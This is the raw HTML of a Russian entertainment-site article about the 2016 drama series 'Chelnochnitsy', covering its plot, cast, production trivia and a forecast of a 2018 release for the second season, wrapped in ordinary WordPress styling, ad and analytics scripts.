var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><style id='admania-style-inline-css' type='text/css'>h1 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:38px;
		line-height:47px;
		}

		h2 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:32px;
		line-height:41px;
		}

		h3 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:28px;
		line-height:32px;
		}

		h4 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:24px;
		line-height:30px;
		}

		h5 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:20px;
		line-height:28px;
		}

		h6 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:17px;
		line-height:25px;
		}

		body {
			font-family:Noto Sans;color:#282828 ;
			background: #ffffff;font-size: 15px;
			line-height:25px;
		}

		.admania_entrycontent a {
		color: #858181 !important;
		text-decoration:underline !important;
		}
.admania_entrycontent a:hover {color: #47a7d7 !important;}
h1,h2,h3,h4,h5,h6 {color:#222;text-transform: none;}
.admania_headertopalt,.admania_headerbtm {box-shadow: 2px 2px 5px #e3e3e3;border-bottom: 1px solid #dddddd;}
.admania_headertopsocial li a {color:#111;}
.admania_headerinneralt,.admania_menu .menu .sub-menu { background-color:#222;}
.admania_headersearchform .search-form  input[type="search"] {background:#252424;color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-webkit-input-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-moz-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-ms-input-placeholder {color:#fff; }
.admania_headersearchform .search-form input[type="submit"] {background-color:#252424;}
.admania_slidercat,.admania_cat, .admania_featcatlist a,.owl-prev, .owl-next {background:#fff;color:#111;}
.admania_slidercontent h2 a,.admania_slidercontent {color:#fff;}
.reply a,.admania_top a,input[type="reset"], input[type="button"], input[type="submit"], button {background:#47a7d7;color:#fff;}
.admania_slidercat4 a {color:#47a7d7 !important;}
.reply a:hover,.admania_top a:hover,input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover {background:#2a2a2a;color:#fff;}
a,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a {color:#858181;}
a:hover,.admania_slidercontent4  h2 a:hover,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a:hover,.admania_ly2ftsection h2 a:hover,.admania_headertopsocial li a:hover, .admania_slidercontent h2 a:hover, .admania_ftrattbtontop .admania_fbflw:hover, .admania_ftrattbtontop .admania_twtflw:hover, .admania_ftrattbtontop .admania_lnkflw:hover, .widget .admania_socialiconfb:hover, .widget .admania_socialiconlnk:hover, .widget .admania_socialicontwt:hover {color:#47a7d7;}
.admanialayt5_entryfooter a { background-color:#222;color:#fff;}
.admania_slidercontent4 h2 a:hover,.admanialayt5_entryheader a:hover { color:#47a7d7 !important;}
.admania_pagelinks .admania_pglnlksaf:hover, .admania_pagination .page-numbers:hover {background:#47a7d7;border:1px solid#47a7d7;color:#fff;}
.admania_readmorelink a ,.admania_stickypost {background:#f9f9f9;color:#a59e9e;}
.admania_gridentry .admania_entrytitle {min-height: 0px;}
.admania_readmorelink a:hover,.admanialayt5_entryfooter a:hover,.admanialayt5_entryfooter a:hover,.owl-next:hover,.owl-prev:hover,#admania_owldemo1 .owl-prev:hover ~ .owl-next,#admania_owldemo1 .magazee_nxtishover .owl-prev,#admania_owldemo1 .owl-prev:hover,#admania_owldemo1 .owl-next:hover{background:#47a7d7;color:#fff;}
.admania_menu li a:hover {background-color:#47a7d7;color:#fff;}
.admania_postoptionbox {background:#fbfbfb;border: 1px solid #eee;}
.admania_postoptionbox input[type="text"] {background:#ffffff;border: 1px solid #eee;}
.bypostauthor {border-left: 1px solid #47a7d7;}
 .admania_nocomments,.admania_commentlist li { background: #f7f7f7;}
.admania_entrymeta a,.admania_gridentry .admania_entrymetablne a:hover,.admania_breadcrumb a,.admania_entrybyline a,.admania_aboutreadmore { color:#47a7d7;}
.admania_entrymeta a:hover,.admania_gridentry .admania_entrymetablne a,.admania_breadcrumb a:hover,.admania_aboutreadmore:hover,.admania_entrybyline a:hover { color:#858181;}
.admania_headertoplayt3,.admania_headertoplayt5_top { background-color:#1d1d1d;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr { color:#222;}
.admania_headermidlayt3 { background-color:#f7f7f7;}
.admania_menu li a {color:#fff;}
.admania_lay2headerright .menu li a,.admania_lay4_menu li a  {color:#222222;}
.admania_lay4_menu .sub-menu li a {color:#fff;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr:hover,.admania_slidercontent5 h2 a:hover,.admania_slidermetaby5 a:hover { color:#47a7d7 !important;}
.admania_stylishad { right:0%;bottom:0%;}
.admania_pgstylishad { right:0%;bottom:0%;}
.admania_headertopalt {display:none;}
.admania_aftrnthprad  {float:none;margin:0px;} 
.admania_pgaftrnthprad {float:none;margin:0px;} 
.admania_headertoplayt5 .admania_menu li a:hover,.admania_lay5_menu .menu .current-menu-item > a {background-color:transparent;color:#47a7d7!important;}
 
		@media screen and (max-width:1200px) {
		.admania_siteinner, 
		.admania_sitefooterinner, 
		.admania_headerbtminner, 
		.admania_headerinner {
		width:100%;
		padding: 0 20px;
		}
		.search-form label {
			width: 68%;
		}
		.admania_lay2headerright .menu li a {
			font-size: 16px;
			padding: 18px 15px;
			color:#fff;
		}
		
				
		.admania_layout5gridpst {
		margin: 0 3% 3% 0;
	   }

		.admania_gridentry {
		width: 47.1%;
		}

		.admania_featcatlist {
			width: 30%;
		}

		.admania_featcatlist a {
			padding: 4px 14px;
			font-size: 13px;
		}

		.admanina_afterheaderadleft {
		width: 72%;
		}

		.admanina_afterheaderadright {
			width: 25%;
		}

		.admania_optin {
			padding: 27px 25px;
		}

		}</style> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_77fac5b073456d449bc5103421bcdfa6.js' id='TS Poll-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(47223834, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/47223834" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="00f0ff6bf35d0854c0e4fe29b52c82d7" content=""> <script async type="text/javascript" src="//s.luxcdn.com/t/225664/360_light.js"></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-180x180.png" /><meta name="msapplication-TileImage" content="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-270x270.png" /><style type="text/css" id="wp-custom-css">/*
Здесь можно добавить ваши CSS-стили.

Нажмите на значок помощи выше, чтобы узнать больше.
*/

.yarpp-thumbnail > img, .yarpp-thumbnail-default {height:80px;}
.yarpp-thumbnail-title{font-family: Oswald;}
a.yarpp-thumbnail{}</style> <script>var ajaxUrlFlatPM = "https://kogda.pro/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><script src="https://yandex.ru/ads/system/header-bidding.js" async></script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link type="image/ico" rel="shortcut icon" href="/favicon.ico" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4350295442882181"
     crossorigin="anonymous"></script> </head><body class="post-template-default single single-post postid-1256 single-format-standard" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="admania_sitecontainer"><header class="admania_siteheader" itemscope="" itemtype="http://schema.org/WPHeader"><div class="admania_headertopalt"><div class="admania_headerinner"><div class="admania_headertoprightalt"><div class="admania_headertopsocial"><ul></ul></div></div></div></div><div class="admania_headertop"><div class="admania_headerinner"><div class="admania_headertopmiddle"> <a href="https://kogda.pro/" title="Kogda.pro" class="admania_fontstlye"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-big2.png" alt="Kogda.pro" itemprop="image"/> </a></div></div></div><div class="admania_headerbottom"><div class="admania_headerinner admania_headerinneralt"><nav class="admania_menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="menu-top_menu-container"><ul id="menu-top_menu" class="menu"><li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a  href="https://kogda.pro/serialy" class= "main-link">Сериалы</a></li><li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/filmy" class= "main-link">Фильмы</a></li><li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/anime" class= "main-link">Аниме</a></li><li id="menu-item-24693" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/articles" class= "main-link">Статьи</a></li><li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-page "><a  href="https://kogda.pro/about" class= "main-link">Контакты</a></li></ul></div></nav><div class="admania_headersearchform"><div class="admania_headersearchform_tab"><form role="search" method="get" class="search-form" action="https://kogda.pro/"> <label> <span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Поиск" /></form></div></div></div></div></header><div class="admania_siteinner"> <span class="top_class"></span><main id="admania_maincontent" class="admania_sitemaincontent"><div class="admania_contentarea "><article id="post-1256" class="post-1256 post type-post status-publish format-standard has-post-thumbnail hentry category-serialy tag-drama tag-rossiya"><div class="admania_entryimage "> <a href="https://kogda.pro/serialy/chelnochnitsy-2"> <img src="https://kogda.pro/wp-content/uploads/2018/03/23i5aa68d3b506ee3.06711297.jpg" title="Челночницы 2: когда выйдет второй сезон" alt="img" /> </a></div><header class="admania_entryheader"><div class="admania_breadcrumb"><a href="https://kogda.pro" class="bcb">Главная</a> / <a href="https://kogda.pro/serialy">Сериалы</a> / Челночницы 2: когда выйдет второй сезон</div><h1 class="admania_entrytitle" itemprop="headline">Челночницы 2: когда выйдет второй сезон</h1><div class="admania_entrybyline admania_entrypgbyline"></div></header><div class="admania_entrycontent"><div class="flat_pm_start"></div><p>Осенью 2016 года на телеканале Россия был показан драматический сериал «Челночницы». Его сюжет не был основан на реальных событиях, но многие узнали в главных героинях фильма себя или своих знакомых. Рассказ о нелегкой судьбе четырех женщин, которым в лихие 90-е пришлось тянуть на своих хрупких плечах свои семьи, никого не оставил равнодушным. Зрители надеялись на продолжение и до сих пор ждут, когда выйдет фильм Челночницы 2.<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Сюжетная линия сериала</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Актеры и роли</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Интересные факты о сериале</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> О чем будет второй сезон</a></li><li><a href="#__2"><span class="toc_number toc_depth_1">5</span> Дата выхода Челночницы 2 сезон</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">6</span> Трейлер</a></li></ul></div><h2><span id="i">Сюжетная линия сериала</span></h2><p>Действия фильма происходят в 90-е годы, время разгула бандитизма, повальных сокращений, задержки зарплат, высоких цен и дефицита. Чтобы прокормить семьи, поднять детей, женщины (врачи, учителя) шли работать на рынок. Наступило время челночниц — женщин, которые отправлялись на свой страх и риск в Польшу, Турцию, чтобы привезти заграничный товар, затем продав его на рынке. Ольгу, Алису, Светланы и Эллу, главных героинь фильма, ждет опасный мир азарта, криминала и денег.<blockquote><p>По сюжету действия происходят в Подмосковье, там живут подруги Светлана и Ольга, они замужем за офицерами, все хорошо. Но меняется время, которое в одночасье меняет их жизнь. Ольге требуется лекарство для дочери, на которое нет денег. У мамы Светланы кредиторы собираются отнять жилье. Подруги решают торговать на рынке. Но неопытность, незнание местных порядков приводят к тому, что интеллигентные женщины наживают еще больше долгов и врагов.</blockquote><p>Зоя Викторовна, хозяйка челночного бизнеса, предлагает поездки за границу, чтобы привезти товар. Это единственная возможность, чтобы за несколько поездок расплатиться с долгами. Женщины соглашаются, вместе с племянницей Зои Эллой, бывшей балериной, и медсестрой Алисой они начинают свой нелегкий путь, полный опасностей. Не сломаются ли они? Смогут ли решить свои проблемы?<h2><span id="i-2">Актеры и роли</span></h2><p>Фильм был снят режиссёром Юлией Красновой по сценарию Зои Кудри. На роль сильных женщин 90-х пригласили известных актрис. Роль Зои Викторовны досталась Ирине Розановой. Подруг Ольгу и Светлану сыграли Мария Порошина и Елена Панова. Эллу исполнила Светлана Иванова, а Алису — Зоряна Марченко.<p>Мужа Ольги Михаила, бывшего военного, сыграл Константин Юшкевич. Его бывшего сослуживца, мужа Светланы — Вадим Калганов. Роль командира части военного городка, где живут героини, досталась Владимиру Епифанцеву.<h2><span id="i-3">Интересные факты о сериале</span></h2><ul><li>Первый сезон сериала состоит из шестнадцати серий. Несмотря на то, что действия происходят в Подмосковье, съемки проходили в Ростове-на-Дону, на местном рынке.</li><li>По сюжету фильма Элла, помимо рынка, подрабатывает еще в стриптиз-клубе. Но Светлана Иванова освоила только несколько движений, а остальное исполняла ее дублерша.</li><li>Кастинг и пробы на роли главных героинь не проводились, каждую актрису приглашали персонально.</li></ul><p><img src="https://kogda.pro/wp-content/uploads/2018/03/51i5aa68d3b507a77.16758382.jpg" alt="" /><h2><span id="i-4">О чем будет второй сезон</span></h2><p>В 2016 году первый сезон вышел, когда выйдет второй? Этот вопрос волнует многих зрителей, ведь сериал вошел в топ рейтинговых сериалов года. Премьера должна состояться в этом году. Известно, что действия во второй части сериала «Челночницы» будут проходить спустя четыре года после описанных событий первой части.<p>Элла станет хозяйкой рынка, он приносит стабильный доход. Но не все так просто. Возвращение прежнего хозяина, который хочет любыми путями вернуть свой бизнес, заставляет Эллу обратиться за помощью к подругам. А Зоя Викторовна, сын которой погиб в тюрьме, одержима местью. Актерский состав второго сезона останется прежним, хотя появятся и новые персонажи.<h2><span id="__2">Дата выхода Челночницы 2 сезон</span></h2><p>2 сезон, дата выхода которого пока официально не объявлена, должен выйти в 2018 году. Скорее всего, зрители смогут увидеть его уже этой осенью. Но не стоит исключать, что премьера состоится раньше.<h2><span id="i-5">Трейлер</span></h2><p><iframe loading="lazy" width="840" height="473" src="https://www.youtube.com/embed/tR-ODibiCBo?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe><div class="flat_pm_end"></div><div class="admania_tag"> <span class="admania_tagslinks"> <a href="https://kogda.pro/tag/drama" rel="tag">драма</a>, <a href="https://kogda.pro/tag/rossiya" rel="tag">Россия</a> </span></div></div><footer class="admania_entryfooter admania_entrypgfooter"><div class="admania_postsharecnt"></div></footer><div class="admania_prenext "><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><div class="nav-previous"><a href="https://kogda.pro/serialy/politsejskij-s-rublevki-4-sezon" rel="prev"><span> <i class="fa fa-angle-double-left"></i> </span><div class="admania_snlgepdsg">Prev Post</div><div class="admania_snlgenpntit">Полицейский с Рублевки 4 сезон</div></a></div><div class="nav-next"><a href="https://kogda.pro/serialy/goryunov-2-sezon" rel="next"><span> <i class="fa fa-angle-double-right"></i> </span><div class="admania_snlgepdsg">Next Post</div><div class="admania_snlgenpntit">Горюнов 2 сезон, продолжение фильма о моряках Северного флота</div></a></div></div></nav></div><div class="admania_related_posts"><h5 class="admania_related_postsheading">Похожие статьи</h5><ul><li> <a  href="https://kogda.pro/serialy/domohozyain-2-sezon" title="Домохозяин 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/domohozyain-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/domohozyain-2-sezon" rel="bookmark">Домохозяин 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" title="Вторая семья 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/vtoraya-semya-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" rel="bookmark">Вторая семья 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/belaya-polosa-2-sezon" title="Белая полоса 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/belaya-polosa-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/belaya-polosa-2-sezon" rel="bookmark">Белая полоса 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li></ul></div></article><div id="admania_commentbox" class="admania_commentbox admania_comment_section"><div class="admania_total_comments"><h3></h3></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/serialy/chelnochnitsy-2#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://kogda.pro/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p><p class="admania-comment-form-comment"><textarea autocomplete="new-password"  id="ff0c30c0d1"  name="ff0c30c0d1"   rows="10" cols="100" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "ae9beaa6aec2afb7b608b6f5fc882696" );document.getElementById("ff0c30c0d1").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p><p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='1256' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="206"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="admania_primarycontentarea"><aside id="admania_primarysidebar" class="admania_primarysidebar widget-area"><aside id="admania_popular_post-5" class="widget widget_admania_popular_post"><div class="admania_widgettit"><h3 class="widget-title admania_widgetsbrtit">Самые популярные</h3></div><div><ul><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/muzyka-vremeni-2-sezon" title="Музыка времени 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/muzyka-vremeni-327x189.png" title="Музыка времени 2 сезон" class="recentimgalign" alt="Музыка времени 2 сезон" /></a></div><h6> <a title="Post: Музыка времени 2 сезон" href="https://kogda.pro/serialy/muzyka-vremeni-2-sezon"> Музыка времени 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 27 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/linkoln-dlya-advokata-4-sezon" title="Линкольн для адвоката 4 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/linkoln-dlya-advokata-327x189.png" title="Линкольн для адвоката 4 сезон" class="recentimgalign" alt="Линкольн для адвоката 4 сезон" /></a></div><h6> <a title="Post: Линкольн для адвоката 4 сезон" href="https://kogda.pro/serialy/linkoln-dlya-advokata-4-sezon"> Линкольн для адвоката 4 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 26 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/filmy/hokkejnye-papy-2" title="Хоккейные папы 2"><img src="https://kogda.pro/wp-content/uploads/2025/01/hokkejnye-papy-327x189.png" title="Хоккейные папы 2" class="recentimgalign" alt="Хоккейные папы 2" /></a></div><h6> <a title="Post: Хоккейные папы 2" href="https://kogda.pro/filmy/hokkejnye-papy-2"> Хоккейные папы 2 </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/arbatskie-tajny-2-sezon" title="Арбатские тайны 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/arbatskie-tajny-327x189.png" title="Арбатские тайны 2 сезон" class="recentimgalign" alt="Арбатские тайны 2 сезон" /></a></div><h6> <a title="Post: Арбатские тайны 2 сезон" href="https://kogda.pro/serialy/arbatskie-tajny-2-sezon"> Арбатские тайны 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/kuptsy-i-deti-2-sezon" title="Купцы и дети 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/kuptsy-i-deti-327x189.png" title="Купцы и дети 2 сезон" class="recentimgalign" alt="Купцы и дети 2 сезон" /></a></div><h6> <a title="Post: Купцы и дети 2 сезон" href="https://kogda.pro/serialy/kuptsy-i-deti-2-sezon"> Купцы и дети 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 24 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/ohotniki-za-prizrakom-2-sezon" title="Охотники за призраком 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/ohotniki-za-prizrakom-327x189.png" title="Охотники за призраком 2 сезон" class="recentimgalign" alt="Охотники за призраком 2 сезон" /></a></div><h6> <a title="Post: Охотники за призраком 2 сезон" href="https://kogda.pro/serialy/ohotniki-za-prizrakom-2-sezon"> Охотники за призраком 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 24 , 25 </span></p></li></ul></div></aside><aside id="text-3" class="widget widget_text"><div class="textwidget"><p><script async type='text/javascript' src='//s.luxcdn.com/t/225664/360_light.js'></script><br /> <script class='__lxGc__' type='text/javascript'>((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725789']={'i':__lxGc__.b++};</script></p></div></aside></aside></div></main></div><footer class="admania_sitefooter"><div class="admania_sitefooterinner"><div class="admania_sitefooterlogo"> <a href="https://kogda.pro/" title="Kogda.pro"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-bottom-new-1.png" alt="Kogda.pro" itemprop="image"/> </a><p> Даты выхода сериалов, фильмов, игр</p></div><div class="admania_sitefooterattribution"><div class="admania_ftrattbtontop"></div><div class="admania_ftrattbtonbottom"> &copy; Когда.pro все права защищены 2017-2022. Email для вопросов: vopros-po-situ@yandex.ru</div><div class="admania_top" id="admania_top"> <a href="#top">&uarr;</a></div></div></div></footer></div>  <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> <script type='text/javascript' id='admaniacustom-js-extra'>var admaniastchk = {"admania_chkdisplay":"1","admania_chksptoptions":"amblyt3"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_126c5109dfd43acdd85ff887c466fed9.js' id='admaniacustom-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script>function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};

ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 